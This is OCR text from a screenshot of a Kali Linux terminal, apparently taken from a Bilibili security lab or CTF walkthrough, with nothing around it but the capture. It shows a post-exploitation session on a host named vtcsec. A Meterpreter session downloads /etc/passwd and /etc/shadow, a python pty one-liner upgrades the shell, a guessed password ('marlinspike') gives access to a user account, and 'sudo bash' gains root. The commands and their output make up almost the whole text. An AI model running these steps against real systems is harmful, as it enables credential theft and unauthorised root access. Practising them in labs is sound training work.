 Applications Places Terminal Mon 04:19
root@kali: ~
File Edit View Search Terminal Help
网络安全B站官方 bilibili
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ sudo -l
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:~$ sudo bash
sudo bash
root@vtcsec:~#